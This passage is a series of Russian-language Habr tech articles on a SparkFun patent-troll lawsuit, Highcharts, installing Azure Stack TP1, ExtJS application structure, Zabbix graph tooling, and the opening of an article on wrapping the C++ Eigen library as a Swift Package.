Цель патента 6289434 — взять какое-нибудь фундаментальное понятие из встраиваемых систем (в данном случае это ALU или арифметико-логическое устройство), и изменить терминологию так, чтобы понятие стало «новым». Все постоянно используют ALU. На иллюстрации выше этот блок соединён с чем-то под аббревиатурой MAU, на расшифровку которой у меня даже нет времени. Это полная чушь. [Не существует такого понятия, как MAU](https://www.google.com/search?q=alu+register+%22mau+carry%22). Они пытаются как можно гуще насыпать терминов и запутанных аббревиатур, чтобы впечатлить людей с меньшим техническим опытом. Зачем нанимать множество дорогих юристов и экспертов для разбирательства, если можно просто договориться заплатить — и вернуться к обычному порядку вещей? Но так мы породим ещё больше маленьких троллей.
[](https://cdn.sparkfun.com/assets/home_page_posts/3/9/1/7/Altair_v._Sparkfun_Complaint.pdf)
*Иск Altair Logix против SparkFun*
Перейдём к [иску](https://cdn.sparkfun.com/assets/home_page_posts/3/9/1/7/Altair_v._Sparkfun_Complaint.pdf). Самое интересное начинается на странице 6. Эл утверждает:
> Стоимость ещё больше снижается, если в качестве средства хранения состояния использовать только статический или динамический ram. Настоящее изобретение обеспечивает способ эффективной адаптации конфигурации схемы к изменяющимся входным данным и требованиям обработки. (Id. at col. 3:6-8). Вся эта реконфигурация может происходить динамически во время выполнения без ухудшения производительности по сравнению с реализациями с фиксированными функциями. (Id. at col. 3:8-11).
Динамический таран? ('ram' с английского)? Можно мне хоть поиронизировать над теми, кто не знает, что такое RAM? Да, можно.
В приведённом абзаце кратко описана функция `malloc()` — возможно, является одним из самых фундаментальных достижений в современных вычислениях. Проблема в том, что Эл её не изобретал. [Управление памятью](https://en.wikipedia.org/wiki/Memory_management) (способность брать оперативную память и затем отдавать её, когда функция завершила работу) разработано на заре вычислительной техники. Использование `malloc()` и бережное отношение к оперативной памяти широко распространено во встроенных системах. Я буквально сегодня утром написал подпрограмму для ESP32, которая подавляет трафик Bluetooth, потому что на куче не хватает места. У них патент на управление памятью? Ну да, конечно.
> Таким образом, настоящее изобретение представляет собой устройство для адаптивной динамической реконфигурации групп вычислительных элементов и элементов хранения во время выполнения для обработки множества отдельных потоков данных и управления с различной скоростью. (Id. at col. 3:14-18). В патенте '434 совокупность динамически реконфигурируемых вычислительных и запоминающих элементов называется «блоком обработки мультимедиа» (MPU).
Этот словесный поток явно принадлежит не инженеру по встраиваемым системам. Если попытаться его переварить, то в иске описаны массивы переменной длины. Можете наклеить на него наклейку MPU, но это всего лишь вызов `malloc()`.
> 26. Прямое нарушение. По информации и убеждению, ответчик непосредственно нарушает требования патента '434 в Колорадо и других штатах США путём изготовления, использования, продажи и/или предложения к продаже устройства для обработки данных для обработки мультимедиа, которое удовлетворяет каждому ограничению пункта 1, включая, без ограничения, продажу компанией Sparkfun платы pcDuino Acadia Dev Board («Обвиняемый прибор»). (Например, <http://web.archive.org/web/20160909142123/https://www.sparkfun.com/products/13610>).
Подождите, подождите. Вы подаёте в суд из-за [pcDuino](https://www.sparkfun.com/products/retired/13610) 2016 года? Мы прекратили продажи этой платы в 2017 году. Для своего времени это был аккуратный маленький одноплатный компьютер, но почему они выбрали именно его? Подозреваю, что это как-то связано с предыдущими победами Эла над компаниями, которым не повезло использовать процессор, в техническом описании которого использовалась приставка «медиа-». Или это приблизительная дата, когда в веб-архиве появились данные о сайте SparkFun. Дата удобно расположена до 2018 года, когда истекает срок действия патента.
По ходу дела хочу отметить, насколько замечательная штука [Web Archive](https://web.archive.org/)! «Машина времени» невероятно классная, при этом их миссия очень важна для будущих поколений, чтобы понять, как наш цифровой мир менялся со временем. Тот факт, что Эл их использует, просто портит благое дело.
> 36. В результате нарушения Ответчиком закона Истцу нанесён ущерб. Таким образом, Ответчик обязан возместить Истцу ущерб в сумме, которая адекватно компенсирует нарушение ответчиком патента '434, то есть в сумме, которая по закону не может быть меньше разумного роялти за использование запатентованной технологии, вместе с процентами и издержками, установленными настоящим судом в соответствии с §284 Свода законов США.
Чего же хочет Altair Logix? Если патент 6289434 признают законным (а это не так), они хотят получить роялти. Здесь мы видим то, что я бы назвал «американской патентной мечтой». Она формулируется примерно так:
1. Придумываем размытую идею и используем какой-то салат из слов, который никто не использовал раньше.
2. Патентуем идею.
3. Дальше ничего не нужно делать, просто лежим на пляже и получаем роялти.
Недостатки очевидны. Хотя [я большой сторонник](https://www.youtube.com/watch?v=xGhj_lLNtd0&ab_channel=SparkFunElectronics) [опенсорсного железа](https://www.oshwa.org/), но не считаю полностью негодной всю патентную систему. Если бы SparkFun посягала на реальную интеллектуальную собственность компании, которая действительно что-то создаёт, я бы очень старался не наступать им на пятки. Но Эл ничего не создаёт. Он просто хочет лежать на своём техасском пляже.
За всё время мы продали 221 плату pcDuino. Вы хотите отсудить 500 долларов выдуманных роялти за использование своего фиктивного патента? Да не вопрос. Приходите забирайте.
Что поделать с патентными троллями?
===================================
Если есть возможность, рассказывайте о своей ситуации. Мы не единственный малый бизнес, который попал в такой переплёт, но находимся в редкой ситуации, когда можем об этом рассказать. Если на вас подали в суд или прислали письмо с вымогательством денег, расскажите об этом! Тролли выигрывают, когда мы слишком напуганы, чтобы говорить.
Напишите своим представителям. [Сенаторы](https://www.senate.gov/senators/senators-contact.htm?OrderBy=state&Sort=ASC) и [конгрессмены](https://www.house.gov/representatives/find-your-representative) действительно прислушиваются к сообщениям от избирателей. Напишите своему губернатору. Мне повезло, что [губернатор Полис](https://www.colorado.gov/governor/) в штате Колорадо — большой сторонник патентной реформы и борется с патентными троллями. Дайте им знать, что патентные тролли — это американцы, которые разрушают американское производство и малый бизнес. Патентные тролли вредны для экономики, уничтожают рабочие места, засоряют судебную систему и препятствуют инновациям.
Свяжитесь с умными людьми. Посоветуйте своему политику поработать с такими группами, как [EFF](https://www.eff.org/issues/legislative-solutions-patent-reform) и [Patent Progress](https://www.patentprogress.org/patent-troll-reform/common-sense-solutions-to-the-patent-troll-problem) — они потратили годы на разработку хороших решений против троллей вроде Эла.
Мы будем держать в курсе, как продвигается дело.
|
https://habr.com/ru/post/567502/
| null |
ru
| null |
# Highcharts: Красивые, динамические чарты за 5 минут!

Highcharts — библиотека для создания чартов написанная на JavaScript, позволяет легко добавлять интерактивные, анимированные графики на сайт или в веб-приложение. На данный момент чарты поддерживают большое количество диаграмм линейных, круговых, колоночных рассеивающих и многих других типов.
Чарты работают со всеми популярными браузерами, включая Safari на iPhone.
Минимальная версия для IE составляет 6+. Также браузеры поддерживающие Canvas элемент, и в некоторых случаях SVG для графического рендеринга.
Чарты бесплатны для не коммерческого использования, однако цена для коммерческого использования на одном сайте составляет $80, безлимитное использование 360 долларов. [Подробнее](http://www.highcharts.com/license)
Поддерживаются следующие типы вывода графиков:
line, spline, area, areaspline, column, bar, pie и scatter. и они могут быть комбинированы между друг другом при выводе конечному пользователю, и обладают возможностью отключения любого из них в режиме реального времени непосредственно пользователем для удобства разборки информации.
Данные для построения графиков могут быть взяты как из самого JS, так из локального файла, базы данных, или с удаленного сервера.
* Чарты работают на чистом JS и не требуют каких-либо плагинов или Flash;
* Вывод чартов довольно прост, и они могут быть использованы даже новичками в веб-разработке;
* Есть увеличение отдельных областей;
* Поддержка скинов /тем оформлений;
* Поддержка tooltip с выводом информации;
* В большинстве типов чартов есть поддержка date-time X-оси;
* Размер библиотеки ~18кб;
[Оффсайт](http://highcharts.com/), [Галерея Чартов](http://highcharts.com/demo/) с примерами
**Пример вывода графика в сопровождающем пост, изображении:**
`var chart = new Highcharts.Chart({
chart: {
renderTo: 'container'
},
title: {
text: 'Combination chart'
},
xAxis: {
categories: ['Apples', 'Oranges', 'Pears', 'Bananas', 'Plums']
},
tooltip: {
formatter: function() {
var s;
if (this.point.name) { // the pie chart
s = '**Total fruit consumption**
'+
this.point.name +': '+ this.y +' fruits';
} else {
s = '**'+ this.series.name +'**
'+
this.x +': '+ this.y;
}
return s;
}
},
labels: {
items: [{
html: 'Total fruit consumption',
style: {
left: '40px',
top: '8px',
color: 'black'
}
}]
},
series: [{
type: 'column',
name: 'Jane',
data: [3, 2, 1, 3, 4]
}, {
type: 'column',
name: 'John',
data: [2, 3, 5, 7, 6]
}, {
type: 'column',
name: 'Joe',
data: [4, 3, 3, 9, 0]
}, {
type: 'spline',
name: 'Average',
data: [3, 2.67, 3, 6.33, 3.33]
}, {
type: 'pie',
name: 'Total consumption',
data: [{
name: 'Jane',
y: 13,
color: highchartsOptions.colors[0] // Jane's color
}, {
name: 'John',
y: 23,
color: highchartsOptions.colors[1] // John's color
}, {
name: 'Joe',
y: 19,
color: highchartsOptions.colors[2] // Joe's color
}],
center: [100, 80],
size: 100,
showInLegend: false
}]
});`
**PS:** [Список](http://habrahabr.ru/blogs/webdev/79950/#comment_2347981) других библиотек от [StWoland](https://habrahabr.ru/users/stwoland/)
**UPD:** тест Safari под рукой оказался только iPod Touch:
|
https://habr.com/ru/post/79950/
| null |
ru
| null |
# Установка Azure Stack TP1
Под катом краткое описание процесса установки Azure Stack TP1.
Я уже вкратце [описывал](https://habrahabr.ru/post/276341/) этот продукт, чтож попробуем установить этого зверя.
[Требования к оборудованию:](https://blogs.technet.microsoft.com/server-cloud/2015/12/21/microsoft-azure-stack-hardware-requirements/)

Можно установить на существующее железо как VHD, то есть с минимальным вмешательством в жизнь сервера, когда надоест можно будет загрузиться не с VHD. Как я уже писал, можно установить внутрь nested VM, при желании ([псс, VMware Workstation](https://msandbu.wordpress.com/2016/01/29/running-azure-stack-on-vmware-workstation-nested/))([Hyper-V](http://www.jofe.ch/install-azure-stack-poc-into-a-vm/)). Устанавливать необходимо 2016 TP4, все обновления и обновление KB 3124262.
LifeHack! — при скачивании дистрибутива Azure Stack в нем будет WindowsServer2016Datacenter.vhdx — можно использовать его, никаких обновлений тогда ставить не нужно. (никогда не писал слово LifeHack, ну очень хотелось).
Кроме этого, Вам необходимо создать тестовую Azure Active Directory, так как Azure Stack TP1 использует Azure Active Directory для аутентификации, в дальнейших версия добавится поддержка локального AD и AD FS. Вот в этом [видео](http://www.youtube.com/watch?v=0vlt7jU5vmA) наглядно показан процесс регистрации в Microsoft Azure и создание Azure Active Directory.
В данной директории необходимо создать пользователя с правами «администратор» для Azure Stack. И один раз залогиниться им, для смены пароля.
Теперь у Вас должно быть: сервер 2016 TP4 с обновлениями, Azure Active Directory + пользователь с правами «администратор» и [дистрибутив](https://azure.microsoft.com/es-es/overview/azure-stack/try/?v=try).
1. На вашем сервере распакуйте дистрибутив, он будет содержать следующие файлы:
DeployAzureStack.ps1 — скрипт для установки Azure Stack.
MicrosoftAzureStackPOC.vhdx — VHDX с бинарниками Azure Stack
SQLServer2014.vhdx — Виртуальная машина с SQL 2014
WindowsServer2012R2DatacenterEval.vhd — Виртуальная машина 2012 R2
WindowsServer2016Datacenter.vhdx — тот самый 2016 TP4 со всеми необходимыми обновлениями.
2. Скопируйте WindowsServer2016Datacenter.vhdx и переименуйте его в MicrosoftAzureStackPOCBoot.vhdx. Замаунтите этот VHDX, и выполните команду: `bcdboot <этотдиск>:\windows`
3. Перезагрузите сервер, он загрузиться с этого VHD, **настройте БИОС для работы в Local Time, а не UTC** (если такой опции нет используйте UTC -8). Убедитесь что локальные диски доступны в ОС, отображаются как «Online, RAW» и не используются. ОС не должна быть в домене, Вы должны быть залогинены учетной записью с правами администратора в ОС. Необходим доступ в интернет (к Azure.com). При установке допустимо использование только 1 сетевой карты, если Вам необходимо использовать какую-то конкретную сетевую карту для Azure Stack — отключите все остальные.
4. Запустите powershell от имени администратора и запустите скрипт DeployAzureStack.ps1. Далее Вам необходимо будет указать пароль локального администратора и залогиниться в Azure Active Directory. После этого выбрать Azure Active Directory, которую будет использовать Azure Stack, и дать согласие на создание объектов (2 пользователя, 3 приложения в Azure Active Directory) и согласин со всякими eula (powershell, xplat cli и visual studio).
5. «Microsoft Azure Stack POC is ready to deploy. Continue?» Нужно ответить «y». ;))
6. Ждать :) После успешной установки отключить «IE Enhanced Security Configuration» в Server Manager.
**Полезные ссылки:**
Форум — [aka.ms/azurestackforum](http://aka.ms/azurestackforum)
Фидбэк — [aka.ms/azurestackuservoice](http://aka.ms/azurestackuservoice)
Документация — [aka.ms/azurestackdocs](http://aka.ms/azurestackdocs)
ARM шаблоны для Azure Stack — [aka.ms/azurestackgithub](http://aka.ms/azurestackgithub)
Microsoft whitepaper — [aka.ms/azurestackwhitepaper](http://aka.ms/azurestackwhitepaper)
Early Look video — [youtu.be/YaT81RLYHok](https://youtu.be/YaT81RLYHok)
Mark Russinovich и Jeffrey Snover webcast — [azure.microsoft.com/es-es/overview/azure-stack/webcast](https://azure.microsoft.com/es-es/overview/azure-stack/webcast/)
**Полезные заметки:**
Логи установщика — «C:\ProgramData\Microsoft\AzureStack\Logs»
Нельзя называть железную машину «azurestack»
Установка ломается на шаге 119 — NATVM должен иметь доступ в интернет для аутентификации в Azure Active Directory
Лучше распаковать дистрибутив в корень диска, в папку без пробелов с коротким именем. И оттуда запускать скрипт.
При модификации скрипта (Invoke-AzureStackDeploymentPrecheck.ps1) можно использовать не только локальные диски (не саппортед), например так:
`$physicalDisks = Get-PhysicalDisk | Where-Object { $_.CanPool -eq $true -and ($_.BusType -eq 'RAID' -or $_.BusType -eq 'SAS' -or $_.BusType -eq 'SATA' -or $_.BusType -eq 'ISCSI') }`
Так же, можно модифицировать Invoke-AzureStackDeploymentPrecheck.ps1 и PoCFabricSettings.xml для установки Azure Stack на 32гб оперативной памяти.
**Мысли вслух**
Сейчас доступен следующий функционал:
1. Compute — VMs\VM extensions\Containers.
2. Azure Storage — Blob\Table.
3. Network — Virtual Networks\Software Defined Load Balancers\Virtual Network Gateways.
4. Порталы
5. Azure Resource Manager Control Plane (управляет компонентами Azure Stack)
PaaS Web Apps будут доступны позже, но в TP1.
Visual Studio уже поддерживает Azure Stack. Powershell\XPlat Cli — естественно, тоже.
На релизе будут доступны так же Api Apps, Logic Apps, Mobile Apps, Service Fabric (будет в привью). Релиз ожидается в 4 квартале 2016. Обновлять Azure Stack обещают пару раз в год, не каждые пару недель как Azure, но при этом обещают держать его консистентным с Azure… загадка :)
|
https://habr.com/ru/post/276547/
| null |
ru
| null |
# Архитектура клиентского приложения на ExtJS. Часть 1

Самое сложное в любой работе — это начать её. Итак, с чего же начать наше огромное клиентское приложение? В этой части я расскажу с чего начать и затрону три темы: Как организовать код, Что такое фасад, как его построить, что такое компоненты (и, конечно, как их начать писать).
Следует сразу предупредить, что статья рассчитана на разработчиков, которые уже использовали эту библиотеку в своих проектах. Статья не для начинающих, так как в ней много тривиального кода упущено.
#### Начало
Я бы предложил создать иерархию директорий в вашей папке с яваскриптами. Предположим, эта папка зовётся js. Тогда рекомендуемая мною иерархия директорий будет следующей:
* ext
* js
+ components
+ plugins
+ resources
+ ...
Папка ext содержит сам фреймворк, а js — файлы, внешние по отношению к фреймворку. В /js будет храниться единственный файл, который будет являться фасадом нашего приложения. В /js/components будут находиться все ваши наследники компонентов, о которых мы позже поговорим в деталях, в /js/plugins будут находиться плагины, т.е. компоненты, входящие в коллекцию plugins некоторых других компонентов. О плагинах я также расскажу немного позже. И, наконец, /js/resources в котором вы можете хранить файлы ресурсов со статическими переменными, различными вспомогательными функциями, переопределениями объектов и т.д. и пр.
Далее, на нашей страничке с приложением (скажем, index.html) организовываем в шапке наши скрипты таким образом:
1. файлы /ext
2. ресурсы из /js/resources
3. плагины из /js/plugins
4. модули-компоненты из /js/components
5. фасад из /js
Почему именно в этом порядке? Потому, что такова наша иерархия зависимостей. Фреймворк от наших скриптов не зависит и от того стоит первым. Ресурсы могут зависеть лишь от объектов и функций из фреймворка, плагины используют ресурсы и фреймворк, модули-компоненты используют плагины, ресурсы и фреймворк, а фасад использует всё выше него. На то он и фасад.
Таким образом, мы решили проблему зависимости, которая у меня несколько раз вставала из-за неверного расположения компонентов.
Управление зависимостями в яваскрипте — вообще отдельная тема, но если вам интересно, советую обратить внимание на [Jingo](http://code.google.com/p/jingo/). Я с этой библиотекой познакомился совсем недавно и, как мне показалось, при её использовании слишком многое пришлось бы менять в существующем, уже отлаженом коде. Но проблему зависимостей эта библиотека решает весьма изящно.
#### Фасад
Дальше стоит написать каркас фасада. Что он из себя представляет? А представляет он из себя обычную функцию, которая в итоге монтируется к Ext.onReady (т.е. фасад начинает «жить» после того, как дом-модель нашей индексной странички будет построена). Вот пример фасада:
> `Copy Source | Copy HTML1. /\*\*
> \* filename: facade.js
> \* description: Application Layout
> \*/
> 2.
> 3. Ext.namespace("Layout");
> 4. Layout.base = function(){
> 5. // Всплывающие подсказки необходимо инициализировать
> 6. Ext.QuickTips.init();
> 7.
> 8. // Далее мы определяем разные функции и объекты, которые будут
> 9. // использованы напрямую или косвенно во Viewport
> 10. // ...
> 11.
> 12. return {
> 13. init: function(){
> 14. new Ext.Viewport({/\* конфигурация рабочей области, подключение модулей \*/});
> 15. }
> 16. };
> 17. }();
> 18. Ext.onReady(Layout.base.init, Layout.base);`
#### Компоненты
Во Viewport, в фасаде мы подключили наши панели и навигацию. Теперь пора наладить базовое взаимодействие элементов меню с областью содержимого во Viewport. Предположим, вашей целью является смена содержимого по нажатию на элементы меню. У вас есть элемент «Отчёты» и элемент «Настройки» в вашем меню и вы хотите видеть в области содержимого, при нажатии на эти пункты меню, соответственно, содержимое, соответствующее отчётам и содержимое, соответствующее настройкам. Для этого вы в коллекцию items в панели, отвечающей за содержимое, помещаете компонент отчёта или компонент настроек (ситуация может немного варьироваться в зависимости от того, какой layout вы применили в области контента).
Итак. В данной статье я буду придерживаться соглашения о том, что компоненты — это наследники визуальных компонентов в Ext. Вам практически всегда необходимо будет иметь, как минимум, переопределённые стандартные визуальные компоненты. В различных туториалах по Ext такие компоненты называются preconfigured controls и представляют собой реализацию концепции наследования в ООП.
Вот так, если кратко, реализуются переопределения на примере GridPanel, выступающем в роли базового класса:
> `Copy Source | Copy HTML1. Ext.namespace("Application.Reports");
> 2. Application.Reports.BaseReport = Ext.extend(Ext.grid.GridPanel, {
> 3. constructor: function(config){
> 4. // Нам очень редко придётся использовать сам конструктор, так что этот метод можно и вовсе
> 5. // опустить, если мы не хотим сделать что-то с конфигурацией ещё до того, как она попадёт
> 6. // в базовый конструктор. Но иметь представление о том, что функция конструктора всё же есть - надо.
> 7.
> 8. // Нельзя забывать вызывать базовый метод, если таковой имеется
> 9. Application.Reports.BaseReport.superclass.constructor.apply(this, arguments);
> 10. }
> 11. , initComponent: function(){
> 12. // А вот этот метод очень важен. Инициализация компонента вызывается после конструктора.
> 13. // А потому переопределённая конфигурация приоритетнее конфигурации, заданной пользователем
> 14. // в конструкторе. В нём мы и будем переопределять конфигурацию объекта.
> 15.
> 16. // Копируем с заменой все свойства второго аргумента в первый. Что бы там пользователь
> 17. // в конструкторе для свойств ни определил, если эти свойства будут во втором аргументе - они
> 18. // заменят собой свойства в нашем объекте
> 19. Ext.apply(this, {
> 20. title: "Our Title"
> 21. , loadMask: true
> 22. /\* Остальные свойства \*/
> 23. , plugins: [
> 24. // Пока не берите в голову, что такое Ext.ux.grid.MetaGrid.
> 25. // RESOURCES.SETTINGS.RECORDS\_PER\_PAGE - это синглтон, определённый в файле ресурса, в /js/resources
> 26. // RECORDS\_PER\_PAGE = значению 50.
> 27. new Ext.ux.grid.MetaGrid({paging: {perPage: RESOURCES.SETTINGS.RECORDS\_PER\_PAGE}})
> 28. ]
> 29. });
> 30.
> 31. // Не забываем вызывать базовый метод инициализации
> 32. Application.Reports.BaseReport.superclass.initComponent.apply(this, arguments);
> 33. }
> 34. });
> 35.`
На этом я пока закончу. В [следующей части](http://habrahabr.ru/blogs/extjs/75860/):
* Немного об архитектуре компонентов
* Плагины
* Советы
|
https://habr.com/ru/post/75705/
| null |
ru
| null |
# Zabbix vs графики

Zabbix позволяет легко и удобно настроить мониторинг большого количества разных счетчиков со множества устройств. Он был открыт под GPL в 2001г, и за последние 15 лет в нем безусловно было сделано множество улучшений, позволяющих еще лучше собирать еще больше данных.
Но почему же все улучшения обошли стороной навигацию по такому большому количеству собранных графиков и их отображение?
### Что есть сейчас
Основная задача для которой Zabbix используется в нашей компании – это оценка трендов, а не текущие алерты и триггеры. Т.е. в основном нам необходимо быстро открыть все графики по одному серверу, или один и тот же график по группе серверов.
Что нам предлагает стандартный zabbix-frontend-php для этого?

Ничегошеньки! Позволено выбрать группу, потом выбрать хост из нее, потом выбрать график для этого хоста. Каждый выбор сопровождается полной перезагрузкой страницы, и хотя и присутствует выбор **all** – все равно выведен будет только один график.
Вы скажете, что решение этой проблемы – **Screens**, которые надо создать заранее с графиками типа **Dynamic item**. К сожалению, такое решение только добавляет проблем, когда необходимо просто открыть нужный Screen из списка over 9000 in plain list.
Пробовали ли вы быстро открыть Screen, созданный на хосте через шаблон? Потом переключиться на соседний хост?
### Server-side graphs
Проблема признана пользователями, и фича-реквесты по отображению графиков находятся в [топе JIRA](https://support.zabbix.com/browse/ZBXNEXT-75?jql=project%20%3D%20ZBXNEXT%20AND%20status%20%3D%20Open%20ORDER%20BY%20votes%20DESC) разработчиков. И пользователи не только просят, но и колхозят. Так в [ZBXNEXT-75](https://support.zabbix.com/browse/ZBXNEXT-75) был найден патч (уходящий корнями в 2006г) который добавляет кажущуюся очевидной вещь:
Если в графиках мы выберем группу, потом сервер из нее, а график оставим **all** — то будут выведены все графики для этого хоста на одной странице. То же самое и для выбора конкретного графика, но указания имени сервера **all** — будет выведен заданный график для всех серверов группы.
Казалось бы это настолько логично – что просто должно присутствовать «из коробки»!
> **Cristian** added a comment — *2013 Dec 04 18:44*
>
> Btw, I simply don't understand why this patch is not included into Zabbix source. The code is quite simple and these (very useful) patches are quite easy to add.
>
>
Патч был установлен, и на какое-то время позволил легче дышать. А так же сразу и выяснилась причина почему данный функционал не реализован официально – производительность генерирования картинки на стороне сервера оставляет желать лучшего. Это терпимо, когда картинка на странице одна, но когда их уже 20 – это становится заметно.
### Client-side graphs
На минутку вспомним, что сейчас 2016 год и модно-молодежные системы типа [Graphite](http://graphiteapp.org/quick-start-guides/graphing-metrics.html), [Grafana](http://play.grafana.org/), [Chronograf](https://influxdata.com/time-series-platform/chronograf/) рендерят графики на стороне клиента. Более того для Grafana даже есть [data-source плагин для Zabbix](https://github.com/alexanderzobnin/grafana-zabbix):

Это отличная возможность пощупать что-то новое на уже собранных родных данных, посмотреть на них под другим углом. И в связи с относительной простотой, я всем рекомендую сделать это. Хорошее сравнение оригинальных возможностей и Grafana вы можете посмотреть в [wiki](http://zabbix.org/wiki/Docs/zabbix_grafana)
Но нам к сожалению плагин не подошел по нескольким причинам:
— Очень медленная работа связанная с возможностями API Zabbix. Когда мы пробовали Grafana, получение истории вообще было патчем [ZBXNEXT-1193](https://support.zabbix.com/browse/ZBXNEXT-1193). Но и сейчас [в API нет даунсемплинга](https://www.zabbix.com/documentation/3.2/manual/api/reference/trend/get). Если вы смотрите график за месяц и счетчик собирается раз в минуту, готовьтесь что браузер загрузит json со всеми данными и будет пытаться их отрисовать. Не говоря уже о том что размер данных будет больше, чем весила бы картинка.
— Доступны только счетчики и их история значений. Все графики, созданные с ними в Zabbix, надо опять создавать в Grafana как темплейты. С помощью написания запросов можно нарисовать что угодно, но это не помогает когда хочется быстро окинуть взглядом уже созданный набор графиков.
Т.е. хотелось бы чего-то более интегрированного в Zabbix, т.к. его система наследования шаблонов довольно удобна. Очень жаль что инициатива 2013г по [переводу рендеринга на D3.js](http://zabbix.org/wiki/Docs/maps_charts_d3) погибла. Да, [zabbix-d3](https://github.com/heaje/zabbix-d3) работает, но упирается в те же архитектурные ограничения API. Остается надеяться, что то множество ZBXNEXT которые были созданы для поддержки D3 когда-нибудь будут реализованы. Это так же улучшит работу Grafana, и возможных ее конкурентов в будущем. (Разработчики, не упускайте свой шанс развязаться с почти совершеннолетним PHP кодом!)
### Server-side graphs #2
Разные компании по разному решали проблему графиков в Zabbix, так Ring Central [помимо прочего](https://blog.ringcentral.com/2013/10/scaling-a-zabbix-monitoring-system-to-accommodate-business-growth/) сделал отдельную ферму для рендеринга графиков.
С отдельным веб-интерфейсом для их навигации и просмотра:

(Скриншот в хорошем качестве предоставлен автором [TPAKTOP\_666](https://habrahabr.ru/users/tpaktop_666/), который отозвался после опубликования статьи) Немного информации по туле доступно в презентации на [slideshare](http://www.slideshare.net/Zabbix/sergey-mescheryakov-zabbix-tool-for-graph-visualization), немного — в выступлении на ZabbixConf. Больше ничего я в открытом доступе не нашел, но понятно, что инструмент позволяет сделать график из любых счетчиков, даже не объединенных одним графиком ранее. Так же интересной выглядит возможность послать ссылку на сформированный набор графиков.
Идея выноса рендеринга картинок на ферму серверов показалась простым решением в лоб, и была опробована. Что в купе с [кешированием в nginx](http://blog.sepa.spb.ru/2016/01/speed-up-zabbix-graphs-with-nginx.html) и [переходом на php7](https://habrahabr.ru/company/badoo/blog/279047/) дало кое-какой выигрыш в производительности. Достаточный чтобы опять посмотреть на улучшение в навигации текущего веб интерфейса.
Основной проблемой патча [ZBXNEXT-75](https://support.zabbix.com/browse/ZBXNEXT-75), упомянутого выше, было то, что при каждом изменении фильтра страница перезагружалась полностью. Да, можно было бы переписать его на js, и приходить за всеми нужными данными в Zabbix API на лету – но для использования API нужна авторизация и токен. Глупо было бы просить пользователя вводить пароль дважды, один раз для PHP, второй — для js.
Последним щелчком, который расставил все по местам был чудесный скрипт от Toshiyuki-сана [zabbix-graph-viewer](https://github.com/ngyuki/zabbix-graph-viewer):

При работе он не спрашивал аутентификации, и сделано это было всего одной строкой (ага, меньше 30 ;) на js:
```
auth: $cookies.zbx_sessionid,
```
Т.е. пресловутый токен для zabbix API является всего лишь SSID, и уже лежит в куки. После этого стало довольно просто переписать идею [ZBXNEXT-75](https://support.zabbix.com/browse/ZBXNEXT-75) на js. Засучаем рукава и появляется [zabbixGrapher](https://github.com/sepich/zabbixGrapher):

Помимо возможности просмотра произвольных уже созданных графиков по хостам, удалось так же реализовать возможность создавать графики для любых счетчиков на лету. При этом используется html5 history который меняет URL при изменении состояния страницы — это позволяет поделиться ссылкой на вашу подборку графиков.
### LLD
Возможность генерировать графики на лету так же в некоем роде стала решением для [ZBXNEXT-927](https://support.zabbix.com/browse/ZBXNEXT-927) (в топе JIRA под номером 2). Вкратце проблема в следующем:
— У вас есть LLD, например для определения всех дисков на сервере. Он успешно создает счетчик, например `Free disk space, %` для каждого диска
— В LLD вы можете создать только отдельный график для каждого найденного диска. Вы не можете создать один график для отображения свободного места на всех дисках:

Такой график можно создать вручную, на хосте, из обнаруженных счетчиков. Через некоторое время диск заменят, или добавят новый, и ваш график перестанет полноценно отражать реальность.
Да, для автоматизации создания и обновления таких графиков с 2012г [существуют скрипты](https://www.zabbix.com/forum/showthread.php?t=26678). Но основная их проблема в том что вам надо о них помнить. Например при создании нового шаблона с хостами не забыть и обновить конфиг такого скрипта. Было бы неплохо править конфиг в том же веб-интерфейсе. Let's go, it's fun! Так появился [gLLD](https://github.com/sepich/glld):

Который всего лишь позволяет удобно редактировать задачи, которые уже будет исполнять скрипт ходящий по крону. При написании этой простой формочки пришлось поразбираться с веб-интерфейсом Zabbix поглубже чем публичный API, и к сожалению особой радости увиденное не принесло. (Not fun at all) Зато понятно почему ответ разработчиков в [ZBXNEXT-927](https://support.zabbix.com/browse/ZBXNEXT-927) был ссылкой на [Development services](http://www.zabbix.com/development_services.php). Минимальная цена текущих проектов на этой странице стартует с €8,000.00
### The End
На этом все, будет интересно почитать ваши комментарии. Надеюсь эта подборка кому-то поможет (например осознать что пора мигрировать с Zabbix ;)
PS
Да, плагинов не существует, вам надо патчить исходный код. Но они скоро появятся — [ZBXNEXT-1099](https://support.zabbix.com/browse/ZBXNEXT-1099)
|
https://habr.com/ru/post/275737/
| null |
ru
| null |
# Создаем Swift Package на основе C++ библиотеки
Фото Kira auf der Heide на UnsplashДанная статья поможет вам создать свой первый Swift Package. Мы воспользуемся популярной C++ библиотекой для линейной алгебры Eigen, чтобы продемонстрировать, как можно обращаться к ней из Swift. Для простоты, мы портируем только часть возможностей Eigen.
---
Трудности взаимодействия C++ и Swift
------------------------------------
Использование C++ кода из Swift в общем случае достаточно трудная задача. Все сильно зависит от того, какой именно код вы хотите портировать. Данные 2 языка не имеют соответствия API один-к-одному. Для подмножества языка C++ существуют автоматические генераторы Swift интерфейса (например, [Scapix](https://github.com/scapix-com/scapix), [Gluecodium](https://github.com/heremaps/gluecodium)). Они могут помочь вам, если разрабатывая библиотеку, вы готовы следовать некоторым ограничениям, чтобы ваш код просто конвертировался в другие языки. Тем не менее, если вы хотите портировать чужую библиотеку, то, как правило, это будет не просто. В таких ситуациях зачастую ваш единственный выбор: написать обертку вручную.
Команда Swift уже предоставляет interop для [C](https://github.com/apple/swift/blob/main/docs/HowSwiftImportsCAPIs.md) и [Objective-C](https://github.com/apple/swift/blob/main/docs/ObjCInterop.md) в их инструментарии. В то же время, [C++ interop](https://github.com/apple/swift/blob/main/docs/CppInteroperabilityManifesto.md) только запланирован и не имеет четких временных рамок по реализации. Одна из сложно портируемых возможностей C++ – шаблоны. Может показаться, что темплейты в C++ и дженерики в Swift схожи. Тем не менее, у них есть важные отличия. На момент написания данной статьи, Swift не поддерживает параметры шаблона не являющиеся типом, template template параметры и variadic параметры. Также, дженерики в Swift определяются для типов параметров, которые соблюдают объявленные ограничения (похоже на [C++20 concepts](https://en.cppreference.com/w/cpp/concepts)). Также, в C++ шаблоны подставляют конкретный тип в месте вызова шаблона и проверяют поддерживает ли тип используемый синтаксис внутри шаблона.
Итого, если вам нужно портировать C++ библиотеку с обилием шаблонов, то ожидайте сложностей!
---
Постановка задачи
-----------------
